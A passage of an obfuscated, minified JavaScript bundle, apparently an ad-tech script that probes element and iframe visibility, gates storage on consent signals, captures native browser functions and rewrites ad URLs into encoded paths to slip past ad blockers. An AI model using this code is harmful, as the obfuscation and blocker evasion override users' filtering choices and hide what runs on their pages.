s.A[e(899)]()[e(915)][e(1968)][e(850)](n,s.A[e(899)]()[e(915)][e(899)][e(850)](t)),n}static[r(3404)](t,e){const n=r;e[n(2810)]?s.A[n(899)]()[n(1126)][n(850)](e[n(1190)],t,e[n(2810)]):s.A[n(899)]()[n(796)][n(850)](e[n(1190)],t)}static async[r(2699)](t,e){const n=r;if(s.A[n(899)]()[n(1455)][n(850)](t,n(1877))&&!s.A[n(899)]()[n(1455)][n(850)](t,n(1056))){const r=(0,c.c)((e=>{const r=n;s.A[r(899)]()[r(3143)][r(850)](t,r(2596),(()=>{e()})),s.A[r(899)]()[r(3143)][r(850)](t,r(2099),(()=>{e()}))}));return e[n(2236)][n(1206)](t,e),r}return e[n(2236)][n(1206)](t,e),(0,c.c)((t=>t()))}static async[r(1064)](t,e){const n=r;if(s.A[n(899)]()[n(1455)][n(850)](e,n(1877))&&!s.A[n(899)]()[n(1455)][n(850)](e,n(1056))){const r=(0,c.c)((t=>{const r=n;s.A[r(899)]()[r(3143)][r(850)](e,r(2596),(()=>{t()})),s.A[r(899)]()[r(3143)][r(850)](e,r(2099),(()=>{t()}))}));return s.A[n(899)]()[n(796)][n(850)](t,e),r}return s.A[n(899)]()[n(796)][n(850)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(675),void 0)},7194:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2549)](t){const e=r;return!!(t&&t instanceof Element)&&e(3164)===window[e(1586)](t)[e(871)]}static[r(2925)](t){const e=r;return!!(t&&t instanceof Element)&&e(3217)===window[e(1586)](t)[e(2543)]}static[r(1471)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(899)](window)[e(1362)][e(899)][e(850)](t)[e(871)],s=window[e(1586)](t);return e(3164)===s[e(871)]&&(o.A[e(899)](window)[e(1362)][e(899)][e(850)](t)[e(871)]=e(1358),e(3164)===s[e(871)]&&(n=!0)),""===i?o.A[e(899)](window)[e(1362)][e(899)][e(850)](t)[e(610)](e(871)):o.A[e(899)](window)[e(1362)][e(899)][e(850)](t)[e(871)]=i,n}static[r(2593)](t){const e=r;let n=t[e(1190)];for(;n;){if(this[e(2549)](n))return!0;n=n[e(1190)]}return!1}static async[r(389)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1562)](t):t instanceof Element&&this[e(3139)](t)}static async[r(1562)](t){const e=r,n=new u(t);return await n[e(665)]()}static[r(3139)](t){const e=r;if(!t||!document[e(1052)](t))return!1;if(this[e(1471)](t))return a.A[e(1638)](e(2379)),!1;const n=t[e(405)]();return!(n.x+window[e(1674)]+n[e(2864)]<-500&&(a.A[e(1638)](e(923)),a.A[e(1638)](e(3012)[e(2573)](n.x,e(1397))[e(2573)](n.y,e(747))[e(2573)](window[e(1674)],e(2777))[e(2573)](window[e(3151)],e(2756))[e(2573)](n[e(2864)],e(1316))[e(2573)](n[e(1287)])),1))}static[r(1114)](t){const e=r;return function(){const e=a1F,n=window[e(1586)](t);return e(819)===t[e(2591)][e(394)]()||!(e(3388)!==t[e(2591)][e(394)]()||!(t[e(1877)]||n[e(2870)]&&e(3164)!==n[e(2870)]))||!(e(2128)!==t[e(2591)][e(394)]()||!n[e(2870)]||e(3164)===n[e(2870)])||"a"===t[e(2591)][e(394)]()}()&&this[e(665)](t)}static[r(665)](t){const e=r,n=window[e(1586)](t);if(e(3164)===n[e(871)])return!1;if(e(429)!==n[e(2543)])return!1;if(parseFloat(n[e(1882)])<.2)return!1;if(t[e(2488)]<10||t[e(2145)]<10)return!1;let i=t[e(2236)];for(;i;){if(this[e(1471)](i))return!1;i=i[e(2236)]}return!0}static async[r(914)](t){const e=r;for(const n of Array[e(1485)](t[e(840)](e(3388))))if(l[e(1114)](n))return!0;for(const n of Array[e(1485)](t[e(840)](e(819))))if(l[e(1114)](n))return!0;for(const n of Array[e(1485)](t[e(840)](e(2128))))if(l[e(1114)](n))return!0;for(const n of Array[e(1485)](t[e(840)]("a")))if(l[e(1114)](n))return!0;const n=[];for(const r of Array[e(1485)](t[e(840)](e(1911)))){const t=new u(r);n[e(1469)](t[e(665)]())}return(await Promise[e(2998)](n))[e(1628)]((t=>!0===t))}static[r(2081)](t){u[r(3312)](t)}}class u{constructor(t){const e=r;this[e(1911)]=t,(0,i.A)(this,e(1204),void 0),(0,i.A)(this,e(2569),!1),(0,i.A)(this,e(1142),0)}[r(665)](){return(0,c.c)((t=>{const e=a1F;if(!l[e(665)](this[e(1911)]))return t(!1);this[e(1142)]&&window[e(1392)](this[e(1142)]),this[e(1142)]=o.A[e(899)](window)[e(2098)][e(850)](window,(()=>{const n=e;if(this[n(2569)])return void window[n(1392)](this[n(1142)]);if(!this[n(1911)]||!o.A[n(899)]()[n(1258)][n(899)][n(850)](this[n(1911)]))return window[n(1392)](this[n(1142)]),t(!1);this[n(1204)]=new MessageChannel,this[n(1204)][n(822)][n(889)]=e=>{const r=n,i=o.A[r(899)]()[r(1597)][r(899)][r(850)](e);if(r(2144)==typeof i&&(0,s._)(i)){this[r(2569)]=!0;const e=(0,s.ks)(i);e===u[r(559)]?t(!0):e===u[r(449)]&&t(!1)}};const r=(0,s.md)(u[n(1561)]);o.A[n(899)]()[n(1258)][n(899)][n(850)](this[n(1911)])[n(612)](r,"*",[this[n(1204)][n(380)]])}),200),o.A[e(899)](window)[e(727)][e(850)](window,(()=>{const n=e;this[n(2569)]||(window[n(1392)](this[n(1142)]),t(!1))}),3e3)}))}[r(708)](){const t=r;this[t(1142)]&&window[t(1392)](this[t(1142)]),this[t(1204)][t(822)][t(889)]=null,this[t(1204)][t(380)][t(889)]=null}static[r(3312)](t){const e=r;o.A[e(899)](t)[e(3143)][e(850)](t,e(917),(async n=>{const r=e,i=o.A[r(899)]()[r(1597)][r(899)][r(850)](n);if(r(2144)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1561)]&&a!==this[r(365)])return;const c=n[r(3136)][0];c[r(612)]((0,s.md)(u[r(839)]));const d=await l[r(914)](t[r(565)])?u[r(559)]:u[r(449)];c[r(612)]((0,s.md)(d))}))}}(0,i.A)(u,r(1561),r(2912)),(0,i.A)(u,r(365),r(3328)),(0,i.A)(u,r(839),r(3257)),(0,i.A)(u,r(559),r(3401)),(0,i.A)(u,r(449),r(682))},1221:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(411)](t){this[r(1040)]=t}static[r(899)](t){const e=r;let n=!(arguments[e(2631)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2631)]>2&&void 0!==arguments[2]?arguments[2]:e(1625);try{return n&&(t=a(t)),window[i][e(1646)](t)}catch(t){return""}}static[r(1968)](t,e){const n=r;let i=!(arguments[n(2631)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2631)]>3&&void 0!==arguments[3]?arguments[3]:n(1625);try{if(i&&(t=a(t)),!this[n(1040)])return window[s][n(438)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1F;try{var s,a;await function(){const t=a1F;let e=arguments[t(2631)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2938)](),s=()=>{const t=i;t(3222)!=typeof window[t(1051)]?Date[t(2938)]()-o>e?r(new Error(t(3264))):setTimeout(s,50):n(window[t(1051)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2404)!==t[i(1131)]&&i(2032)!==t[i(1131)]||e&&!t[i(1640)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1051)])||void 0===o||o[r(850)](s,r(513),2,(()=>{}),t[r(1103)])}catch{}n(t)}};null===(s=(a=window)[i(1051)])||void 0===s||s[i(850)](a,i(2576),2,u),setTimeout((()=>{c||r(new Error(i(3150)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1F;var n,r;return!!(null!==(n=null===(r=t[e(2114)])||void 0===r?void 0:r[e(2913)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3399));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2631)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2938)](),s=()=>{const t=i;t(3222)!=typeof window[t(358)]?Date[t(2938)]()-o>e?r(new Error(t(1371))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(358)])||void 0===r||r[e(850)](i,e(2576),((t,r)=>{const i=e;r&&t&&(i(2547)===t[i(2662)]||i(2628)===t[i(2662)])&&n(t)})),null===(o=(s=window)[e(358)])||void 0===o||o[e(850)](s,e(469),((t,r)=>{r&&t&&n({eventName:e(3086),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1021)](t)}return{result:await Promise[r(1502)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(438)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3068)]((t=>{}))}catch(t){}}static[r(1840)](t){const e=r;let n=!(arguments[e(2631)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2631)]>2&&void 0!==arguments[2]?arguments[2]:e(1625);try{return n&&(t=a(t)),window[i][e(2210)](t)}catch(t){}}}(0,i.A)(s,r(1040),!1);const a=t=>""[r(2573)](window[r(2414)][r(3195)],r(2598))[r(2573)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1F;window[t(2576)](t(2474),o)}function a(){const t=a1F;window[t(513)](t(2474),o)}},2997:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2923)](HTMLIFrameElement[r(2437)],r(416)),XMLHttpRequest_open:()=>a(window,r(877),r(3343)),Window_decodeURIComponent:()=>a(window,r(925),r(1613)),Window_fetch:()=>a(window,r(925),r(1118)),Element_setAttribute:()=>a(window,r(3089),r(2920)),EventTarget_addEventListener:()=>a(window,r(2943),r(2576))},o=r(1925)+window[r(1466)](window[r(2414)][r(1570)]),s={get(){return this[r(2566)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(3292)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1042)===e[i(394)]()?t[n]:i(565)===e?null===(o=t[i(565)])||void 0===o?void 0:o[n]:i(2676)===e?null===(s=t[i(2676)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2437)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1F,n=(e,n)=>{t(e,n)};return n[e(1162)]=()=>e(3055),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1F;for(document[e(2511)]&&t();!document[e(2511)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1F;this[n(3056)]=t,this[n(2511)]=e}}class s{static[r(1109)](t,e){const n=r;let s=arguments[n(2631)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(785)]=t=>{const e=a;4===n[e(1484)]&&r(new o(n[e(3056)],n[e(2268)]))},n[a(3343)](t,e),n[a(2648)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1F;let n=arguments[e(2631)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(772)]("")[e(2072)]((t=>n[e(1476)][e(1470)](t)?String[e(1784)](n[e(1592)])+o(n[e(1476)],n[e(377)],t):n[e(3081)][e(1470)](t)?String[e(1784)](n[e(984)])+o(n[e(3081)],n[e(1171)],t):o(n[e(1711)],n[e(3231)],t)))[e(334)]("")},decode:t=>{const e=a1F,n=(0,r.i7)(t[e(593)](0,4));if(!n)throw new Error(e(726)+t);const i=t[e(593)](4);let o=0;return i[e(772)]("")[e(2072)]((t=>{const r=e;if(0==o&&t===String[r(1784)](n[r(1592)]))return o=1,"";if(0==o&&t===String[r(1784)](n[r(984)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(377)][r(1470)](t)?s(n[r(1476)],n[r(377)],t):s(n[r(1711)],n[r(3231)],t)+t;if(2==e)return n[r(1171)][r(1470)](t)?s(n[r(3081)],n[r(1171)],t):s(n[r(1711)],n[r(3231)],t)+t;throw new Error(r(1342)+e)}return s(n[r(1711)],n[r(3231)],t)}))[e(334)]("")}};function o(t,e,n){const r=a1F;if(1!==n[r(2631)])throw new Error(r(1133));return t[r(1470)](n)?e[t[r(2092)](n)]:n}function s(t,e,n){const r=a1F;if(1!==n[r(2631)])throw new Error(r(1133));return e[r(1470)](n)?t[e[r(2092)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1F;return t?u[e(931)]((e=>e.id===t)):i.A[e(1638)]?c[0]:o.A[e(1545)](c)}function a(t){const e=a1F,n=[e(2396),e(2564),e(849),e(352),e(1762),e(965),e(3285),e(753),e(2935)],r={};for(let i=0;i<n[e(2631)];i++){const o=t[i];r[atob(n[i])]=e(2144)==typeof o?atob(o):o}return r}const c=[[r(1986),r(2267),r(906),117,r(930),r(1016),57,r(1599),r(1742)],[r(1853),r(1378),r(1463),117,r(1713),r(2695),115,r(2279),r(1245)],[r(1751),r(387),r(935),97,r(1381),r(661),114,r(2818),r(3025)],[r(1241),r(952),r(1830),106,r(2878),r(2753),53,r(550),r(650)]][r(2072)]((t=>a(t))),l=[[r(2541),r(2253),r(1211),119,r(719),r(2727),102,r(2702),r(1635)],[r(1135),r(2764),r(1773),57,r(2332),r(775),101,r(1517),r(1775)],[r(1086),r(2326),r(2650),102,r(3062),r(2003),56,r(2056),r(2606)],[r(633),r(1196),r(658),97,r(642),r(3118),115,r(564),r(2754)],[r(546),r(827),r(1854),121,r(1005),r(2171),110,r(1069),r(950)],[r(2796),r(807),r(1477),118,r(2509),r(1364),115,r(1351),r(1236)],[r(1920),r(572),r(1006),112,r(2537),r(3261),114,r(3174),r(2535)],[r(320),r(2751),r(738),107,r(1879),r(2613),104,r(536),r(2942)],[r(2607),r(1014),r(1257),115,r(1432),r(1745),104,r(2386),r(921)],[r(2077),r(1242),r(2066),97,r(2758),r(3190),101,r(3265),r(2575)],[r(1122),r(3208),r(2661),106,r(2903),r(1283),107,r(3160),r(703)],[r(2505),r(955),r(864),102,r(472),r(1885),57,r(1359),r(2206)],[r(1402),r(2636),r(2989),103,r(2202),r(427),97,r(2552),r(1598)],[r(434),r(1690),r(599),56,r(764),r(1662),49,r(2563),r(1795)],[r(393),r(3016),r(1867),111,r(1559),r(2205),104,r(2515),r(944)],[r(854),r(1195),r(2869),107,r(2813),r(492),50,r(3189),r(800)]][r(2072)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>p,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1F;return!!(t[e(692)]||t[e(1318)]||t[e(2208)]||t[e(1700)]||t[e(1978)]||t[e(1614)]||t[e(3188)]||t[e(1620)]||t[e(3131)]||t[e(1575)]||t[e(1454)]||t[e(2763)]||t[e(2603)]||t[e(2134)]||t[e(792)]||t[e(2385)]||t[e(1020)]||t[e(929)]||t[e(1887)]||t[e(474)]||t[e(1898)]||t[e(1865)]||t[e(1054)]||t[e(3344)])}const c=[r(721),r(2449),r(2043),r(3110),r(2757),r(1054),r(2174),r(2164),r(1620),r(2823),r(1673),r(3131),r(1575),r(901),r(2889),r(1756),r(907),r(2079),r(3278),r(1812),r(1582),r(638),r(1298),r(1855),r(2755),r(1028),r(767),r(1978),r(460),r(2229),r(1632),r(3188),r(1454),r(2208),r(1700),r(2763),r(1614),r(1386),r(2603),r(2134),r(792),r(1278),r(3286),r(2028),r(1333),r(1129),r(2385),r(1020),r(929),r(1887),r(474),r(1898),r(823),r(1865),r(3344),r(1832),r(1366)];function l(t){return void 0===t?-1:c[r(2092)](t)}function u(t){const e=r,n=o.A[e(475)](t),i=s.A[e(3351)](),a=n[e(806)](e(2248),'"'[e(2573)](i,'"')),c=JSON[e(2239)](a);return c[e(1367)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2414)][e(2714)]+window[e(2414)][e(1390)])[e(1470)](e(2599))||e(1567)===i.A[e(899)](e(3133),!1)||e(2574)!==i.A[e(899)](e(3133),!1)&&Math[e(1875)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(399)])&&(null===(n=t[e(399)][e(458)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(2781)])&&(null===(i=null==e?void 0:e[n(1696)])||void 0===i||i)}function p(t){const e=r;try{if(!window[e(3076)]||!(e(2054)in window[e(3076)]))return!1;const n=window[e(3076)][e(2054)];return!(!n[e(1478)]||!n[e(1376)])&&n[e(1478)]/n[e(1376)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{_:()=>g,ks:()=>f,md:()=>p,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2198)==typeof window,c=r(3122),l=r(3398),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2631)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function p(t,e){const n=r;var o;let u=arguments[n(2631)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(899)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(957)](t,e);return a||(d[n(1968)](t,m),h[n(1968)](m,t)),m}function f(t){const e=r;if(!t)throw new Error(e(1850));const n=b(t);if(!a){const n=h[e(899)](t);if(n)return n}const o=t[e(593)](2===n?l[e(2631)]:c[e(2631)]),s=i.A[e(475)](o);return a||(h[e(1968)](t,s),d[e(1968)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2148));if(t[e(1276)](c))return 1;if(t[e(1276)](l)){if(t[e(2631)]<l[e(2631)]+4)throw new Error(e(2616)[e(2573)](t));const n=t[e(593)](l[e(2631)],l[e(2631)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3172)[e(2573)](t))}throw new Error(e(2142)[e(2573)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{EW:()=>j,Gy:()=>F,MN:()=>k,Vp:()=>T,Wq:()=>L,sH:()=>N});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(3168),p=r(390),f=r(3324),g=r(812),b=r(2550),w=r(1746),v=[m,p,f,g,b,w],y=(0,h.t)(a.A[r(1288)]);let k=function(t){const e=r;return t[e(1153)]=e(3310),t[e(2417)]=e(2851),t[e(1018)]=e(1431),t[e(3269)]=e(933),t[e(880)]="m",t[e(424)]="n",t}({});function x(t){const e=r;return Array[e(1485)](t[e(631)][e(980)]())[e(3289)]((t=>e(1649)!=t))[e(2631)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2631)];r++)n=n>>>8^A[255&(n^t[e(2445)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(772)](".")[n(3289)]((t=>""!==t))[n(660)]()[n(2072)]((t=>_(t+e)%1e3))[n(334)]("/")}const S=r(974),E=r(2194),M=r(2421);function F(t){const e=r;return e(2087)===t[e(1288)]||e(1915)===t[e(1288)]}function T(t){const e=r;return e(2191)===t[e(1288)]}function L(t){const e=r,{url:n,kind:i=k[e(1153)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:v}=t;if(!n)return"";if("#"===n)return n;if(e(2144)==typeof n&&n[e(1470)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2536)](n))return n;let A=O(n,s);if(e(1792)!==A[e(1340)]&&e(1765)!==A[e(1340)])return A[e(1570)];if(e(3294)===A[e(1003)])return A[e(1570)];if(e(2521)===A[e(1003)])return A[e(1570)];if(/^\/_game-files(?:\/|$)/[e(2536)](A[e(1838)])&&(e(3103)===A[e(1003)]||A[e(1003)][e(2885)](e(816))||e(2287)===A[e(1003)]||A[e(1003)][e(2885)](e(3007))))return A[e(1570)];if(j(A)){const{originalUrl:n,kind:r}=N(A);return r!==i||x(A)?L({...t,url:n}):A[e(1570)]}let T=(0,u.Vq)(v);var C,Z;(-1!==T||(0,u.az)(t[e(2261)],v))&&(T=null!==(C=null===(Z=t[e(1544)])||void 0===Z?void 0:Z[e(452)])&&void 0!==C?C:_(t[e(2261)][e(3249)]+A[e(1549)])%u.ch,v=(0,u.XV)(v,T));const I=-1===T?(0,u.aV)(v)+A[e(1838)]:(0,u.XV)(v,0)+A[e(1838)];A[e(1549)]===v&&e(2037)===A[e(1838)]&&(A=new URL(I));const U=-1===T?(0,u.aV)(v)+A[e(1838)]:(0,u.XV)(v,0)+A[e(1838)];A[e(1549)]===v&&e(1983)===A[e(1838)]&&(A=new URL(U));const W=-1===T?(0,u.aV)(v)+A[e(1838)]:(0,u.XV)(v,0)+A[e(1838)];A[e(1549)]===v&&e(439)===A[e(1838)]&&(A=new URL(W)),i===k[e(2417)]&&A[e(1570)][e(1276)](e(1523))&&(A[e(1340)]=e(1765));const R=i[e(2524)](0);[e(1574),e(3194),e(3353),I,U,W][e(931)]((t=>t===A[e(1570)]))&&(v=-1===T?(0,u.aV)(v):(0,u.XV)(v,0));let P=A[e(2714)];P[e(1276)]("?")&&(P=P[e(1352)](1)),P&&(A[e(2714)]=encodeURIComponent(P)+"="+E),F(h)&&(t[e(1544)]={...t[e(1544)],configIndex:h[e(1931)]}),t[e(1544)]&&A[e(631)][e(1968)](M,JSON[e(1066)](t[e(1544)]));const q=A[e(1390)];let H;if(A[e(1390)]="","v7"===h[e(1288)]||"v8"===h[e(1288)]){let t,n;void 0===h[e(3091)]&&h[e(1669)]?(A[e(631)][e(1968)](S,e(1567)),n=Math[e(2106)](d.xm[e(2631)]*Math[e(1875)]())[e(1162)](),t=""[e(2573)](Math[e(2106)](1e3*Math[e(1875)]()),"/")[e(2573)](Math[e(2106)](1e3*Math[e(1875)]()),"/")[e(2573)](Math[e(2106)](1e3*Math[e(1875)]()))):(n=(0,d.Y_)(h[e(3091)])[e(1162)](),t=z(A[e(1003)],h[e(3249)]));const r=o.A[e(957)](A[e(1570)],null!=a?a:(0,c.x)());if("v7"===h[e(1288)])H=[v,m,h[e(3249)],n,t,R,r];else{if("v8"!==h[e(1288)])throw new Error(e(1851)[e(2573)](h));H=[v,p,h[e(3249)],n,t,R,r]}}else if("v9"===h[e(1288)]){const t=z(A[e(1003)],h[e(3249)]),n=o.A[e(957)](A[e(1570)],null!=a?a:(0,c.x)());H=[v,f,h[e(3249)],t,R,n]}else if(e(2087)===h[e(1288)]){const t=z(A[e(1003)],h[e(3249)]),n=o.A[e(957)](A[e(1570)],null!=a?a:(0,c.x)());H=[v,g,h[e(3249)],t,R,n]}else if(e(1915)===h[e(1288)]){const t=z(A[e(1003)],h[e(3249)]),n=o.A[e(957)](A[e(1570)],null!=a?a:(0,c.x)());H=[v,b,h[e(3249)],t,R,n]}else{if(e(2191)!==h[e(1288)])throw new Error(e(1851)[e(2573)](h));{const t=z(A[e(1003)],h[e(3249)]),n=o.A[e(957)](A[e(1570)],null!=a?a:(0,c.x)());H=[v,w,h[e(3249)],t,R,n]}}return""[e(2573)](H[e(334)]("/"))[e(2573)](function(t,n){const r=e;return function(t){const e=a1F;return e(2934)===t[e(1838)]||e(3111)===t[e(1838)]||e(2286)===t[e(1838)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2536)](t[e(1570)])||!(e(3314)!==t[e(1003)]&&e(2448)!==t[e(1003)]&&e(3293)!==t[e(1003)]&&e(2393)!==t[e(1003)]&&e(1445)!==t[e(1003)]||!t[e(1838)][e(1276)](e(2262))&&!t[e(1838)][e(1276)](e(666)))||e(3110)===n&&e(2318)===t[e(1003)]&&e(2460)===t[e(1838)]||e(765)===t[e(1003)]&&e(1117)===t[e(1838)]||e(2858)===t[e(1003)]&&e(497)===t[e(1838)]||e(826)===t[e(1003)]&&e(770)===t[e(1838)]}(t)?r(1899)[r(2573)](l.A[r(3351)]()):function(t){const e=r;return e(1983)===t[e(1838)]||t[e(1838)][e(1276)](e(2376))}(t)?r(2220)[r(2573)](Math[r(2867)](y)):""}(A,e(3091)in h?h[e(3091)]:void 0))+q}function C(t){const e=r;return k[e(1153)][e(1470)](t)?k[e(1153)]:k[e(2417)][e(1470)](t)?k[e(2417)]:k[e(1018)][e(1470)](t)?k[e(1018)]:k[e(3269)][e(1470)](t)?k[e(3269)]:k[e(880)][e(1470)](t)?k[e(880)]:k[e(424)][e(1470)](t)?k[e(424)]:null}function N(t){const e=r;if(!t)throw new Error(e(3359));const n=(t=O(t))[e(1838)][e(772)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(2631)]<7)throw new Error(e(2365)[e(2573)](t));const r=I(n[n[e(2631)]-1]);a=r[e(1906)],c=r[e(1544)],s={version:"v7",originalHostname:n[2],...r[e(1669)]?{randomize:r[e(1669)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(2631)]-2])}else if(o===p){if(n[e(2631)]<7)throw new Error(e(2365)[e(2573)](t));const r=I(n[n[e(2631)]-1]);a=r[e(1906)],c=r[e(1544)],s={version:"v8",originalHostname:n[2],...r[e(1669)]?{randomize:r[e(1669)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(2631)]-2])}else if(o===f){if(n[e(2631)]<6)throw new Error(e(2365)[e(2573)](t));const r=I(n[n[e(2631)]-1]);a=r[e(1906)],c=r[e(1544)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(2631)]-2])}else if(o===g){var l;if(n[e(2631)]<6)throw new Error(e(2365)[e(2573)](t));const r=I(n[n[e(2631)]-1]);a=r[e(1906)],s={version:e(2087),originalHostname:n[2],configIndex:0},null!==(l=r[e(1544)])&&void 0!==l&&l[e(1931)]&&(s[e(1931)]=r[e(1544)][e(1931)],delete r[e(1544)][e(1931)]),c=r[e(1544)],i=C(n[n[e(2631)]-2])}else if(o===b){var u;if(n[e(2631)]<6)throw new Error(e(2365)[e(2573)](t));const r=I(n[n[e(2631)]-1]);a=r[e(1906)],c=r[e(1544)],s={version:e(1915),originalHostname:n[2],configIndex:0},null!==(u=r[e(1544)])&&void 0!==u&&u[e(1931)]&&(s[e(1931)]=r[e(1544)][e(1931)],delete r[e(1544)][e(1931)]),c=r[e(1544)],i=C(n[n[e(2631)]-2])}else{if(o!==w)throw new Error(e(2258)[e(2573)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1838)][n(772)]("/",5),i=new URL(atob(r));if(n(1765)!==i[n(1340)])return;return i[n(1390)]=t[n(1390)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2191),originalHostname:r[e(1003)],isMainFrame:!0},originalUrl:r[e(1906)][e(1570)],kind:k[e(2417)]};if(n[e(2631)]<6)throw new Error(e(2365)[e(2573)](t));const o=I(n[n[e(2631)]-1]);a=o[e(1906)],c=o[e(1544)],s={version:e(2191),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(2631)]-2])}}if(!i)throw new Error(e(1780)[e(2573)](t));if(x(t)){t[e(631)][e(1858)](e(1649));for(const[n,r]of Array[e(1485)](t[e(631)][e(3292)]()))a[e(631)][e(1968)](n,r)}const h=[];for(const[t,n]of a[e(631)][e(3292)]())n===E?h[e(1469)](t):h[e(1469)](t+"="+n);return a[e(2714)]=h[e(334)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1570)]+t[e(1390)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=O(t);if(!v[e(1628)]((t=>i[e(1838)][e(1276)]("/"[e(2573)](t,"/")))))return!1;const o=i[e(1838)][e(772)]("/"),a=o[1];if([m,p][e(1470)](a)){if(o[e(2631)]<7)return!1}else if(a===f){if(o[e(2631)]<6)return!1}else if(a===g){if(o[e(2631)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(2631)]<6)return!1}const c=null===(n=o[o[e(2631)]-1])||void 0===n?void 0:n[e(593)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const Z=r(2198)==typeof window;function O(t,e){const n=r;return t instanceof URL?t:n(2144)==typeof 